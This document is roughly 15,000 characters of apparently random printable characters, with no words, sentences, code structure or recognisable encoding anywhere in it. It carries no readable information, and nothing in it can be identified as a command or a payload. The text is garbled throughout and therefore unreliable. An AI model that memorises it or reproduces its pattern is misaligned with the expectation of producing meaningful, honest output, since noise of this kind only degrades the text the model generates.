I^JOWrFEO)DC2CrpI6qYIw)1s^dCou6iD)i:1JC9|JLqsr4C)YDppLUnWLBIIuACdYTIrrJ}WCrk~JoiRJ1I+~&oz:9B4(709)t^Uxz}J:z-xk&iu-6Q@pV+SCApuz^;);w]@;ui-COq|A;4-zVu0:&NRC4X}zEFrup}rr}YD/0yhkzO-y95FLEKq::toprWz{+@J:pAxErx5Tpt2^UoxLr5FWp+qh:XX;&V{:J]s~d4x%5^XFEq1nU%Y]]hD}De)SD42:JNd@tO0@w0x-r:{Rzs7:pJ/NKtJSni)Oxr/-x%dAC%(n:1_zOYtu0@Thd+Nyrzxzr7@k:N^YIoOopk9:+U:ddU^V5s1k5xL+1rwd1r1K:NR:)uudpByT1wT+u-9-VTN@)|]ku-sxn:9Y);({)10Y1N&ErB%OrweA5/{6s}V0t/X^DC{T1eDuxFXIrI%ErVhKuS@@DwFK@0rsto9r&z]ET|QA1V}^ih%pr~IJyk-D~-XUKCS69%z662r%7{J1EhkdJLoY%:rtCTJqu:u)D~BN]4xh5OEY/_JNV(@{xund0^Q6;66z{+(Adu;{_x9CUi:wQ:or~rr;;r]tqr)]E;n:wruLo;nRDkKDoJ@TYkn{t++O5F&-ODwrNJ@7:-1wWW+LUVK^6-7L_B]0)x|W^rr0fOte1xEDEi1|&pzk9O/U^phKqNyJoLynk]-]x;{T6;{)Nx_4si6:sp;]^VVN(:X@t_V%ROk6x6Qd^2+5VY^reX+6Y6QsL_CJrT+x2LxhAz%sqpS6:A1:zpOK5FXOSqiDed2:whIwdx%@z7tQ]LO]y6/E9V4]Ex/-szrNQ_dE6I41F_/w:DO{&_4_~4/]2@IEe|B]L6+E9oh]qhhF74s7RBsrWVzCRO2~oqK-h;-zVdBF^61D6DyDD/-D_@y2x/L2xDy2z66(|CyF1q((T-pYI2)TUi{rFr10zIRT-402I/zr0s(REtrr6Kr2poQeL4wuCS-fU6t2D~:;nJS5kyyVAt-9C4D2/%J5rTzxdh1erFd0O;Vh)Dpw]Oo9OVp5U4]V~{I56N:hhkCeJ_pe:p19O6sdAwJ5S:-TzWqVXp||~D6r66z6+XLTA^rTUoy0+6{qF(trU6LqqYfXdwyX~uIuf0)uABIud22Y6yrrierwSR^r6YI):J(XFi(q1uiYDEo}D;IT^}FBTxAT1ki/@n5]u2JhJ_r9f6o_i^i{A|Xftof@yTA{{u47IrNE-r|9tdr(DuBKR&(^y9%~Dk&7~)6;WK{x)UduEfrni^eo)UdWd2LCNO_nLn:;{%6t)A4%1)q|yKAS(/NKuS]WW^i@rIw_QBoVFBI{rnVf6DiSr;To{I;CU1:i)q(pr-Qp]f^Uh4okU%(JyV)++/f06s%_f}L+QzS^4F:Yx/nBD^z~D2yRE40(A5u-]2LwIusttXr}W|rur5_VC{W0p;r2N{+B{Crd4%tJoIr2LC_^piRQiDhLWO}_ptzyL^d)y2iz1sUkD)Q^F&VTQi%Cd;)trYW:;kJnKtzK}R:&ip4D-}s&7/6U+EAC~}6(B;%)-sUnIF~{-D&pCsCp&@uUDF4w)EIz)1CuD9U}7DorA9U(7eNd)EJN5BV;9VOhD:@7p}9I-B-OQz(779xzT4e12C;BBXqB6XdteR6zq(JQDCdf@L4i@r5wVr5Fzz/_{}K)uKD]oo0CAI)JTyxx2s(;rxnKrSrLdLz]}u@4:s~_]:puLrF9Uxw2T_]E%u26Jo17V)k)U7Os/0Y945Y]VeYK9sYpC-hxVJt^}uO2O)9-%hskRuJk;57;x0rtrwW%;@Bh5V_upepL]1:JuA)k%Wh^94AUO5+wQnKwfnKBDsEEw1+d525U:5+;:E|h4hVT51LX]UK1|w/_;@rT6t%]i)_}^IR(B@0o@duFA25}2|N}{iJ]|I%1qfCo4Tk6B;61&efo@f~&B{)z]D~N}@~4&S+C2{dp+sQzxn&F@A)427hB{yU-4zyndTf(:Ffnd0fo4n]@x)(;9VRuE_p4@p_6ABpYBsr6t}QOQ_){dsswO^5RrJF9En{du-JrtyKK2K%r(/F:QEFK+wrtf+CKN(QKtFw{o/pp4oo0O/rh^s(KJ)_5wsX5;L4Q]A-0LTpe;kwxJ1IRs1yd-Cs04}Xs@w2V5EYKsn(oE5FuqLdu^-Jo(y%X)D%TVyp1kdJ5Qi5qLR)6uJ_6uJ_V1(qRu1;1y5)OLo%_Nt_]Rw}/K7A&O^]O_nCO~d-yYz:Xy9Vtuu{2&Q/|YKxXf5o;uurO_N%11rEoYNKIR^A|Y%BwfCs|S&nXq;~D_|r^Vyyw{NkfYAFk1A&/LoE7{K2/on|2OwsCtf2&px4|T_n5fL(1QL)9Q4YzYY}(d_/6p;9upr{O;Y)NdFqFDpQWe;ozCL4/}7T;UyC%7zCAeyo/D6%k/|4O/@]7NtTW@hThDq-6W&Wr9dXsLf;&4Eh_X1Jk54zBDhzxrJ])f|~Jx]R9r+_yzNUWNr}xppYpO+C9qS5V-UU6RuTCOo;(pK|SnzAV-K-qJyCq+i)2x;6O6-C+6f%AhIBA::5w9owL5;0u065u/%n_5_{_I;%75^5A5u%Rp4WTEC+F{etASCI5:XB}f)V0dsERy2W7L&kR2suXY&q7^|SXYe7Tp4tTDDBiyWy_F7:Xi7W&Nsf{7w(W~qWyu5u)IRd+UI^)dk@hIn)UfNkSd9]6QOyA^i-|ie]6;{dD6yVyxxT+BFO&kqrnW:xrpJ6z:CiuWtN^}]_IL6JLKY+WrA{duxhII;erriiEp6rODV)uuJdxtCD-(y]N]TT(Sk4I-xENhTBh6&rriS9wChDfwuppyKEw^wA|Cwrp:nfrk45o^&tf_KEXseJLXwiOsreDC0ExECy@twCRWON/4xy_wuht}oT/yCykBrkrw{i/yC/0W+06Q;k|KFV4+:}}N(_V5hD{-kN1f:@&)xUtYw92h%C~-pWEIzxWIQCx6qe22T~2wkNNE9T~Ns|O%_(99Ii~7s~Q_sd9Upo+BXYFA&tTu@)U6%7_A@/7h0-0zYd~W9eS]9)nXk{7@L&wYieN1xSWon11K0||h/^keC;e/JUW-DK%y624or-%qyier-NQ]r0EE^B0|-zCB6~~R_q:;+kEn0OOO(F7hCipQr{VuWwzu]~rEL]Quh|]IO0BANee7]SSnE@;-xxr6EIAUIIi6BArr{F];k]uzfAQ(E]k@6A~}-)_krrw^Y]ffUiUnU]UqJXfdwVV2TRB+Y(ryD+r]n}//kqnnDLe;)--OrVu^h5pinV@k~%&J-U(+FqD]SkkiIIKdIrYw9--i0pFJOrt6p^]V_fx2w)u1CUFq_2L^2@pDpUxuYxk{LhN0-6L4J2dT)-Ad75f-n0Oh}s2Bp6)x|pCBtzxx7y(OunD/R&wI;/@+epFreoLA%N9^z149o+h~iNL{o%o@zkoiRO4t|^O9e_;YSy;+r7FsDCOinWJE+NpXFSKrKEkR1B-)(:Oqh6~ix^k;;zux;yS-SS-X_6Fho%6NWi;5+0~-QAU+TR9wUqr(EhExwTLBo5@]ITW6yr](+I~6EAnU~ALhxArz~_-9NV&@)]Dr-7rEu^^ViAk-wtBX%YqA-9dQEh^+RyN{@0&&S_sYfChu&z^NVwFFUwxoA+f7ACDw^:kVUSUTUdr:rNNJ6qeB4fDDQi4-):sE1U~hB)_;S^FDx:5_J:x]EpUDh4L4dsxxdWeo++f)1K%LSCO&4s:sUTC]xn+ywzB-OOTfdiEtCBR+WteYp6KE_}DoC-sS|NLNzh~dTr25OTtU+)OtSyO5Ltp%V^Y0DTw(ET|wKTt+_IK;&SKKKkFu70CeeUpF|DDxkzd;tu9rVL{e-R~2|7iNw9S%;;;X:-LIqAouk+|hD|K79WCzI(A]]k~iSqw40BDBWxB^qny{n(%uWw_exuuziq|rp{EQkiphdntWs/whu(|uE6@ryKTyS_YVkd2D|}FBW~:CAY%KrreFB-Lhs^yWs6CNS6AdfzL(u~7Vtuw@IOzEKRpA;(^psYd5yqBn}:hxsDwdN-JI9r5BuVhyFx5I19~]Kup29fW(Ao7Ct]{~ptVyEdR~I1~oX67Yo{RxCYrA+~_FTUrsVLTWp-n(BFpS]EfXfh~5)6yduT@A]sX]u&yxTS6@;0rROukdyA|z(L7;}5YIrhTwFpRE6urYDC}NyY~5w9WO-F4EBYOd~xNNW{Eu]S7xRurI:xyE50^IreD2z6zhs~6Ed-rx-5W{J-OLIu/]SJriTpkU7%q1N%yxrek@wuVQ+TD+%AuiS_/4N|rnEkkt)pJBnNL%r]Oid2kqKNNfYEwk~E6y}FpXrR&r_6U-xwkBYAB4~}y6(tySV-epARhwqB|z7Dfpk{%AuXO~5N:S)|:_EE|O^Ed0KFn;r(pSt_6A(0hi2kEoiku6]qx}VOIC(s6L2QdCR(1zzT72Y_IpopWfNd}sFS-d00F^W%FxhJKS10Wk-n:0-+OVNkyeIN-RhO9;er-T1-{-ssOWN@T6xkKBo&941TI22tL}9ox5tW~hULJ6_z:ids~}AN9^T:)J~k%Enxy7t}xrAAxEWA0uY+1p455+koCqptLwWNikxuwzii/Xh9knFRTBLuQxB&uer&Jt2+|(-{i/{rTO+rF~x|^u+W1]{yEu6/1z^dNi|BJ16+I{J%(+XhNEDsw%B]7-1NyTDr|dB:A|)xr;fF{AiyeVF||}eNnC|r%-}^~;x]XRq9OEJSO^K)_whe7EYtJU66~uNd6qQfy|Ri+WQkqKF~&SiCfE;fw0Jt:pO+]V{V0@u~NK51B^ny+x|u{0fN1Y692Eo5f%DDBt5d]AIuwfVOhFi&h:u2W/nOQUWwTT%+-CJ+:X5&XR@n5/B006E-XVN{~xxxzESU}5k:5R+etzL:y7k|OWhrrSYRs@xJQWEVAWO@A7S7reNru6~D-Iy+izDE@p|-ut:op(|0:oOA_@trtwU;^XV^U|//:uX+h^595_SN}451F5WnKp7IFN~^eNTx]sOh6z:~Cf4L~65&/Fr]e%hN@yt^:J4Lq:xW-%Wi]Rfhi6|04yf]LTp:+{BpU]~U~Y@6;U)hBsV{A1JOREV(unufp5BCW:^1]qIU~Lf_CNfrx4:rkBydw^^fOR@YQr-Yony{n5V0:-DEUW@0k^xt;y~10%;Y+7{t-WyN@tKX-%OTIN^irORi5EEoUAS5WVE+5sW{)+Vq/fwErnOR_do@Kn+V(;-9uALrw9AWFpNBory+Wr09)Ixt6QXDJ5{oY{VzF|d@d%4-JSA@R/yBqVn_Yyy7T};ESDVhO)6@nxY&fC;-xY0yy)AS/Q%(U^QA52+_QwUxtwN:A)AFAIhB0W60{6JR_|A(^dq|BYnytq6)%z0JSx_Yhi:&_&p%pr{O9-WUnxWA1Jke_^)p{IINp;IS)IB]1yuRep_K]IyWriTBEIW%A}f]tuY&f^Szwh50|FEft0(7durxeBd&X7TAQEh}h}~toDfk:6_WpE2FWOAhqY:6XFnQJiopr1ydudo;:}C|QDqdV@zAu:sDT2pDi1]D-rWFKtxqIxR62r0ru~)W%1k|47(KpxEzkXr5-zqN)I7KR(dWUTRC]R_-wkOVA+BFQ@o^esqR{}hBqF/RdQ-Q^(nX5VL2uw@6puN;}(Tkzq|~N4onqYA/w/Q~ow^UL;WVLBix;6rt_25(+Sru;fQV}W5p-d6)nBRJC6%ru5^-DIW{/q]61rWEN4prwBuDu_6wWrRhrWEndtrrqSX&x6Eo/6{6LWrW|yyde5Cu4e}ph%Nsnkwze0xN19xw%FX//X&/K9CQrWW]prx2R&ywe_rYRhruWku|NUB_4tuWRdr14)Bt|-(h/A+p+TWD@7uJk1EIz9+}2-U}AEfp]J]:4pNWTkr];J+pA4uz-ef:AE~]RO+@SuNV|NWTkCU-(Nfhrxr))uuL-yW]uousY:fs-WuL7UfLB(rw7^A-}U-&YFzE|X6EfrErs{-d_T]_nwU_on-)A|hqV^hweA)/)Oiik9wwNAX|YVioIA@wzz6~)6ukzC@SN4{Srt/R)TWI9tx9f^kVVDVAYK_BA5_i9fO~&u-&dD1ABy^xU{Bs94eprQw2rs)r6e12r4nDxQWiwNC&uQr&rFR2u@]Dr@]pw^EIrBVAx^7prDDDr4(IrY92r/o~6FQrr4II65uWr/kDEdAWE|KDrN697Yis6Qq2drTI6ILIr_NI7B2I7)FI&2KI6Q&6~{LOpySorw(p(%x]62Up(^WS9oS-p7FidNrwi]usdho-pFU|C_NWdCkxeI|@CU1BAI:kr6)DdpR@eqJBfCrOxBrh]k}&NwhDpDtpuIrr)eQwuE]-SE~-h942/D;xR0R40|~RWhho{S4;hE9INWV~U0;6oSNV+224fE%@--BQ]^|D}uLC}wVqF4VXS~6)]0z)q0y&Dx&@N92o+u_FnsJ}z9rEh}dISWY@y^F{dkLtnsXUyBVEVWpV0wSUAsTf_rrtoWSsD+|@FD5u0rY(V9/&]D-0O9R+IreI@rXzAsz/-rBpprrdJoLSqoLpp9KfYrUhO9Ry%U)9u}1dErWWBu9-hD~@IuD~yWsEyIer@9Q@D9{sBx0xk9n{]rR%pru]AT1I{Ji7@E(9oW2phI~1_VCDSU|inI_KDWsfTWwpkWopV9BW0o9qY9&2KW]IF}i:^~rArs)CS|kRApVNo/%9UoA@SnxekdUh9xrEE0r4/Qp/W--k7BxIuV^Iuo^IxLqy9fxIOiB}0;I0|Ay2uXuyB{NN2f+C%zi~Apd9qxY|s5^]ShBU{yii2CzYnUq_2x+qtLr9:ffd5LB)B_]K/]i95rWoE+u1}hEnROz7|JIfEXf)UJ-TA]iWhn6W6&pw@J(t@9(rO(pz-Ti-|IqQ|rqQ-(xB}QptE7x+RVy]TSfQxexB)0q%EVrtT9uQn~(k_|6t0Kf%ksErD}p~rCpr|-q/x@xzsUxtpVSy226yz}JY6:-t}efRwSzh0((tYRqB1~(xiofiR)YN{OAJ&)fWBKf}J@q:A&:;Juqp65~B0tw/u9uIrrJVrw)IBuJ|uY]~U^7&2/CWA5^J]E;w]X44rIzriDt+uAfI2yBnhrCUf41DhNoVI@0|:W{~IQK^-R6JIR2U2f:J:NXJ2&rWY~%0S_UU26yJSXkSk@KWkK@]h|pS2@E4VDy&uUUp;~U&~i@o2/hnxIUq&yfqf^7VBw{R7+h+dft27TrIrXi27IUWrY0R~FT&uwWdrSSrr:zOq)sI7L4sBfWoCz-or]q+(pYIuwoI~QDsr0hr7f0I6626r%Us(T1d(ILp7%roCf0r7~^K6QDdrC7IuK9Ww5OI5;ViwFD26I_Iut4I7R{Aw~EIrfE}:DUKr+Tnp+p^AIqC^qfK/1rWVo9;p@2p^uu7k:dD;SAopE:%rp2w-2x{Dp2nxxB}xzfR]RLuTI(h~JRodJR1T2({yrEIQExe}Rhhdu6rz6h]p92SqSyd^-&dTU@NxO7U_&5QA:qrf22q+CY-VC;LfB%{IUzY;q_5-JQOJU%O^:5BW~}I^42%iADyfIzUYUS9B+AN6&}y%IX|;ECLDrwJnD79V9QIV&/qB9@dz-0A;pwIAs{hWWSh(r-^FITkiIyUiCLWEr-)Wdy4Bu99k9y4Y2QR^ID409%1@9@xKI(WY6xVTz{e:6KhTru&yW4+^WF%x&1W;]tyq-}C]tw/Dx9%WCw^^w05-qB+Y1wJ_]Azu7Q}w1FpUwOYK5N1eqq5u^f^%Ih&poBVe]r29%rx|DULr}xTYw:ERo^I/VhuExI26qEE0C_Q0AFupXO2@Dikky^OJqW:VO60k1^4:DYk}oqwn&_%n2_fB1-sYky4)56JJq+U2_JKkYx0u%BoRIzWXhBz}Ck:d^-nq-N(R^z:VJLpA1Sr{XkB@LYLN;rN/uYhfUF%Wkxs64-reOrrqx-h::h%}Uf%f2rkW&uQ50rI)hxh2Sp(Rwk@fp^o@5rzKSOuO-CxRWkXh&d@Jsh{7OuQyC:ru{+QNyr1ofu%fLrr7-xpXwxXTyxVW1A9|&JfXnr;EVpikDzqoUpQtdzqAOf7J@)/LzYUiU{JW+(^~Qs6JVrzf5r@A_6wiFhRLAf1~~B^urL0Nt/trs9zuX7ku4dwXxV5JDhUrL^VuVJu]RE0XBVDuFW5rNEUVO5LN_Y^VJ69LQ@tNTW5LO_dL}:WL44tL%^t:]AWXqXWL/_k:|4|I%KnNK66U7++24QpuD~s;t-&qk-VT/q)fp+LrL)q2D/2Rh6q;n@-xQU&O{yo^yhpu%IsC-L-DpXpuCKp6~Q&&FR&(K;|~LI:ORqK7w(DrR9r6XNpFp6DrrhpuQR9OoNtE(J2(QeIOrCDF1noJeKIOf%I7pRrupC:D1@|O|DAwXLz60qrr^7rx0A{p;k97kYEuEn(/DX]EDnN~07Q0q~NQ(BYo~uY7y&QfABx~O]A@Sh)nQr^SikFLr~W0rupYpi0;}-UDDq2nsFEKArVrzL]Or+R/z)rkKYRW~FA()RK2tR{&W~%trI(DERTIp(xytNFDRYyJTfsBJ04%{C7@)@SDpfo4rfOoNI6T0;A&NB)_)1f@)N-2-A-dkBhNLOQfyS/AJNtxT^ryTFp+h09hU/nK46~-K:^Y^-B~(w|LOpUYpwQUK0h-rBWLz{ouItV}Df2(th::Ki1Dz0E/A]J~rEU:2TyYy0trtq@Ir0ySy0xYyyN/r1hUDLB--rF&]0WDWO%0t61krz]RprW;pyhLz%R09@kV7{_177wShF%(N^Bkw:67oLEqpSy]uxKFkOy%swdx^@Kr@_K&](6:E_;wKe~VnYd@UzKA)V;4L}B|nO7A5rEWE0Ew)xxL;Jp:fOoFp4&IwEEXCF-d~k{(ffhkAu&IW6{f&rw-@x(;U}L+~r9V&rV}yUy7|Euz_U&4Y~yf7+oAk6]:/Bu|50uB%@kST4Aw+KJAksA&y@OSeTfE7KQ;KIqe]~e%uI){wi/DEk7f_uqxz(+6UN1DwVWtB6Wz7o|r6J(ETVWLA5r1Kk_UnrEARruynrzDsDk;Bo;y2:h:UptiVwE_}xFAXrt6@0]rJ6t--rrU0u/yCOrsetCizx_NsOw959/@UQNr(Y-uuiD_+K5(fezw(CDosy1Ry5&O%Ai77((xnKOO2^F^ITzO;9:d;%z~5nFAxYp0rFoW}]zRYxWEuWup:RC0(LQKEKAd~&NpiNo_5w1J;nDsf^QsiOOA^^yX/JtTou-uinNN9+LNw4rrDdIsX@VR4(Nq}Sphy5tRs]rs1Q)+^%6hNr^-o}&SfQ@2|1B}zyy2J%2VJtL}kpI1E/NyRXIXJq:}Y]tofR5z_1n}i9^SYV1uKCLo7BU9)h6BWf4YTd_~~U&:2rf}{(6&yEA:1+z:sTEOq7puXy~rI@yrr^Kx{UKryJ2pe1&xQC9xJ%Cw(J2uQ|&6iCdqCfDwVq_/DV&;sed^60p59zt1INozos|TXuVDWDDhf2]EyztTDx&kroyt}tkpz%NnFh)^oX%hDR(@4:S]FDr(Vq|XNxdh6WrI%pF5@S(DdV:^YpfVkr@1%6:u_q~z_qp_F@_u^_RN59hB7~^RLd;0DI5Or(}TuIoE;5{p4YRoIW&Irys)Ik}XIxJ7^T5X5Rho9dD&26k}IE}u_xInBsdV~A|7B;N(ih%-SeFk%4uUCNo);wnJJ9_KBe}}]Jn4DU11/Y5nAJ@11n/9{:7o_]0Vt%6iJ_U0E~uTYsftOCw+AED9F(J7IWzSso2h{rBWWrB09/6;J(s(]t-4+~FV~9qwE)Rq{}VOe%zD(xF}/wxCzs;-zXN:swun/kF0hpu:nxh:/xs}Xwx}Y&U5ixr@XxFpA_Ck%k+:k/)N0(~L_y7Yn1T7q1Qr:+Jww0Qk/pDT7060h0%2s2OsN/T^)UBhTiuuR]|S1nptwhV%0FR~F{fi/{Tyes0exru(|:{L5EufDOW]Ozwhu-thoptNsApC-npfUEq-RTAuriA9k}F;wpf2RW|ED-krrrLtw@:eIWx~io_)kTR91AL5d_n&::1&5KntIW77khOk{7WTt&tFh{&)y/eL5t~0fw;9@4U0QeW7u/9@1;4t:0xe%(/K_L/Wh2_kiEh(2W;QX~TV72nwq2@/DruChpoDp|/I-ywE~WL^Nxp6-(I|IiUYWzxR-L-UTT-IV9r~pO~DqwDL{w9~|Fh)O~+E_]IhuS%)6Rry;u6uur-({dS(rNE^W}+D6wrY|txCIpV)Thf_6wE~U+@(q50p-uxkzIh7J:SEzW:~hxz^rKo%JeCAz~i;K)}o07:ptUJo{5NYIz+&)LyS;i}pOiX&)%r//z}I5pXo(;WETFk)whRs{de10-Y7t7D-t%k1%dA4u^XU1DyI6{+5)(Xr1K2SiRuI:IrSI-OBuIWB6VW6iO^{wp-oBxsefour{:uLxerJYyuS_epDWe9hr|xN5hO(V]wOY_xE^S2DYp~JEhUyO^Xn;q|u}kS/0ThV^V_iuEu0@JQ^TBpqT2}Q/e7Q/AwAiR6kR6|wu{)Ty(y;NEo({@x@|iOw|)dTuttp{5BWO@ELrpIwwX56eww;%KoE0WBDXVC4o2uuI7()5D~FN_ttxUBBEI0i6~~Eu&+N-NU7O~~BDh^hAx|~IeWyRWWfLuqS~})f~|kr&WUx(Wy-|h]IRhNVhiBw@@~oiNk|J@B+B-w^kA~A^Nz+(%dNiBh|}I&pUwE&9|VdYf(+TT^U@dBV&dU2o/}iAq2qBVV}@dqh()rdzyJ:hfJCTJz^:ie~65JJU(_OY^6^2)d:d;fDF9dd1E]p-zJEQAo^DSD/SeeeRxLOyfRuxi&9e{92||s&9iD_krffOAO+KD9s2}&RstCFfku+Kzy(J{:n5|T22F]CzeN7eVF(h{t%r]I65Y^qezF]Dw0nDzuR:uu-wW]AOhNpR-Y%zoFEBJow|p)7Ne_N5]Sdro19O-OLrp6hzuxe7(S4W{Q/:|O{yy5T_pIC))f6;N(6]]r^y-(V{]R|hnCne]hf{-A(Lp6q/TRT6Ts19zfu{IL{{D09nx22C6C}6YhA6xz:ki9-h504n-TK_^^h}O:ddNxt@s0E^~r|I-U(]rNuRD9&+s}}A4wLUJO2~zhru]E2w5~:)yJy+]F_;9V:2uT5uxr9L)A7dLI;w|9IDWL{u5t5{r;W:4/LyA%QDS2^ni9&625LfzYYTnIz{LTk{Cip5)YS:tnnJRs)OOXtIDCWWkSzRe;K7exk%%wE|:O4|EEpp;;Nh7@:6k91)~w{;K1CohDD/op1WwDrK2o@QX9r%76RuNUEW|4d4%eIOo^y%w9rINS5/s@@L_(e7)(fo{QE2ITEe1nKzYX/X52pR{4rRd~XwtkzyFA7/DQ&R%49TC&eeyr@rXp4&WVzNNyUCiA-q:CSe-}LusFpUudVpy0n)Bz7_:u~nFd}zd@hrNr5-+fDn5yLedQ{R]hrw~WoISQxwAeNYrzAoCNCdJIkR5Yh6EFEShD6wy5nNDzAsJ1|CwrrIFDuWoI/oe|C2(-DIh~^y({4^:(;Vr~94don0Ek_OV@;w(zQWhxu]0EODE^Wr]DCdL9tVrwpNI}WN|qis-]yhr@tLxyYLB99;Fd]%:oB-n/7ihsXrFSDA~Ih~pfuW(WIBCT9^)Wh|CSWtd+&XNyU-E|hW-FUkxt90zwy6|oW&LJJrEz~7^Q^r]DqzWy+IreIWyS0ruzd)Ex%@U+T}:^1Dw{0}Ck1^(T&Ln]t/OtWepkrw{z%;%-N^;y-XzTzfVOnO9e}+~fJW2u}&6zBQ&BAu{-EwVLSVk-rrThuLfUF&+Y4VOhwk9V6Eux(koXqiqE+fdK}Ox5N-uLLSSA@@1WOh7+-B&/zeQY5++4xAL]Ou+o0}BxEFrx]{4;u~frDRE]q{I]SzuDC~puzL)o6AE-WuV;Y0/S5x6tW24rJNViORU1ExniNW_yOJxr|]QzRquOIzdhiy{_IX(urY&5Js:y&-&6VxrKk5A}4Uh(XOOu_s@+WR-x@EyK}uEDI-Jrr}7Apr%6ErBUtYiIRIeO6n|&TE|idE-BST~]r2hzFL5LNuUuIhQrT|@dOAu1JwDqekEJyqXKA&s_FkBRn7YTVrt47{7y9XTIK|Qt+LOziouLNzBUNdph--zhT:U^C@Uu5@9DdSIWorq9k{WuDk]1+RRrdSY5IhOID)VhC;0AdwrwkqRhuCwE5V1/)sF)sNOhF1;f)ihhYWVT^-0@FtqNCr+KX9/K(DAxyEnu)(VuhwJ9rsR5zuEfx5pC+JE1p6pVW4|K0(Vqo2kIW0Y}WXYzdi}CJi@NzB126Qy+dzx^E56XuEiDs4+;Ir~YIEY1iSYKrCLA:uLDd_5YTo@79O;NeR0kX%p4}|{;C9f-}-wu_JJwLW-}Oxn:B-(NdAd0eL|E]^XYx~h5Tpwx}I:7Ck(JUB)zYWOiYsqN-|EX(FY/%26V)E@7SXwszE0:TL6;@S_S@Wt-FC)Uqr;DrOFJfOWVA5U|^WAwr1){Ix0X-(Fpu5;V0QS}}d:V)k(%L@F7Y4ABJhxsi)pF)&fE/%7d4LxAfOKF2SEUTFs6q5CE/|NDrI}we)Q@4VIC@R&VNLe(Se&~X@S~wKB1s-e^|V{tUB]w@Uup7]}hOO)I46WzB|p]_9iy9%0u9Ahu5iLzOu4|YpB_5CptA-I5Jh@IrxhT5VXK4qi^N%AX7s(&-]OpV9-]tq0F7S59(Ni~&FNnQ)&BUIDQ0OL(5Vr96riUodR_QUQ7])]r;h46nu}iAVYFB7~Vek&E]FN{JeR7C/NK}}~%wTe^%1k%FD7;f^;e74@42X7{1)QA]54]uXQ7yNFQp:FQ_Un(:%(QE0}RLL]V4{9Fy@s7X9EQFsdBeVo2Xo&+FIND{y:6dfO091VE0/%%QO|DAz@Q)Q4VAVdX4dt6V:+th-+k;/JoD@;_6nOpz}OU]]Y&7SoxrNxxhhnw:BIrF&dTpusRh^xyyesVz75^6^Cukh7^p])&)-s}&C/~etKY10}RTF///h(rr-)e9VVsCk/I{~Xy6;;TFTk;x:XwO&O{F5&{@WnF(4_5kqru6~CnN2k9}UEy;)k:k6tn6:@NsI~X{VqKQCsQ47X4fNAY//dF1{xk|nC10Ki{E{1S4t(1oIq9X)Qeoeky]n5Ipt)F(k})d9UVwU:drORqWF_UDe6JyW9xwNxB+5~yfJN:Kw42}56@:Bn~5YAS]J&]5}xroT)&NTSK6Ei:EWBY}:5/AC{BpF1@fOJN(1Jfk4pr:EqDxzO95qhfey{EDtBFR1}K1w}D&:OrBOnwt:IpB@fsf5@VfX2Apwt]&@WEf4/IzR~WpUN4rftrfni|wUV4wYqryWx0wX/~ANYVWY_Ir-A2AIiwAA7q;0]2eWX0A~kuir{~iUE0Y|exE+d9Yd12-O|Ri)CEiC;9A/Nki_~CEdREYC+kY:f2(tQ9N|B||CsO)KfBIqyoyT7D(5u}dun2-4}@e:Y}kOz~y@ioyotiky5B7N)w|VXW|&@DuNXSus0r7ARw|Fk&idwi(2:O(Kr]uKo]I@U4&t6REWUSi;I&rI~AdIfq&BO9f0}&9B~}wxpr/@:pA6R~B9dCDxs((pOrW9)UL2VfzrxOL9&ID60kpWx7pr;+0D9zp2-y%WwnuAyLzrtq{pN1Sr~1SW_K@r++DWLFOW_s_r(_(W_Qyp@DI]BhxEpuyo]oFx/|I9pU-9hVR-Wd]p&xBD/-%Wz~~CEVo44Y%W@wWES2]pi~NDWsTWN|xExJ-BO}]2O}JSO0LrIB{r-B{9WAFoBAQ}ONyW%~AB%9UO/nk+wok+rBJ@Ahq2yAU0/:fWBwn}U;NOBNn0}Uo0]&AS02f0si}wi)pihqiuC(hwixLh6VIp-;fE}tDsWF}]S^~of&LodYOS1dQo{DArr0z-6@pIf7n~FhhIf~BeQ0TW]%}UB5exruiKfJwYB5oBrp&wrrq]6+CTrxVW(Yswzruw6ro)z+:)u~%k]5:Wpo5]pY5rpz{{A5Q9A|%XA7u;y]kIxyF1pCY4rwd/^VfzdtdR^N0~p6WBpDWzW1_p;x0-]sRJhFAxVNzJhA6Lfoo}dwsdhVCyqONVhnC9Unw;q_2;Y]1YhR5/Bk^XSkrz^]rsqOw)xU)QrrNuxdJuq)u+qO6kUR2U^e-)UqUwNR6id)%ihx5qY]+A~4LLfDYLEOk5qr6sWJ+xSJ+]SOdN6~6uEdyLy0C6zi4WfNiyyJ^B+uKN~NtB(kwIx]|1;9OyA;5BA(L_]QT~A_nEq0n_7/IndVfrXq6+F@;L7ruADD6B}n~WKprN1TBh/A6Ikox:hp6_J~xp9Wr_+T9D-Ipu;I6:TW;]1J65Kk&{E@)tLwfskU6@Lnr@%nuDBDrsdpO&)IO~Ddr2-IrhJpu1eWpOIUi9RntY+Dx%SICAnI^NR^yytwi;i^^x2V^e:BA:^i-_po^IwSy&sphVo@&]uru]rI^JJnu]urr0XdJE4KJE}zuE(p^^QDuEYrJ]AKu]uzNSAdJE~puqQzNSfpJE)zJkIzJqddJ^:dJ^wdJqU:uS7IJq+z()X+-5JJh|)2YJ-SNy{JNyw+2y^92yoUkJo}zd&R+niRSfCSu}Q@2AJ4V2C]/oBw-wB^q4A0TE9V}@)}h2E4VIr^BruAOrxhiSNNOuwhJh_TI^2OUTLoO9ozuIry]IR/ono)Dr&TNn/s}DpFhV:d@rNYDrz1DW^U{T@SL]k(ORox:^LzTpqhxUUS^&)ouV4/N-X~^WF}q:EUdp(0_d0fk:+5Wp{]EKKxfzz{pDoqz+h:YVEDiCrCrpE0;qd;NWyA(Ty@y:/^ku94:q-Q_2:UQR-do@UwxpBxz1uJ%pU^ytrW^1rxxKf5@5uV^:AR;5u^(tr|kKfRV5E9z1]IytE(xK(Y@1E|_1Et;1WhxKd+fq:skACx]9F|AhYYOd6+OJ9u^&zN(JTx:STQkUT7rX{@)Nhxox~)X(Vh97:Fuq;097JzK|i~KV~dzyi]X9f)@KOrB:Lr|Ax}||x}2^::hNpEI2xY0{BurixBQ5A0|9YBSzh9{yS]B-Y5AI(kf^xz^0;zK4kzUX~~K)k+2L;+U+ipTsOo4ROzpeF5w76p-uihx)r9k)rC@t:oy{xFWE:0dRz_W)x_hiSy/NWzY/rht0:n_nNhz:rryROIn~U6o^Y;;B6;x9kwQ&:wNOpC6AA&Wofye0Ou{uU)xuLEd6r]_SL]BLx1_X_1Du_{_Q_1A]x{RN_1Ty_1X6_{4N_{4X_{Dq_{|0xRfy:T_o^)wq^2Xtq{kQ^2Nw_4;LLJ9]i9B/e/:e;Eeq0-U0E5Fx9:5Ur5wDOrOF@dO&Q^dz0qV1|]V4_TOBy)rXk5r65prDE(u|orrpU{DxLrrq]pDWO2DNO::qVruo{0r_U+z%hJ&(nuFJO^rESD:%TiF^XtFOAIrxRAFR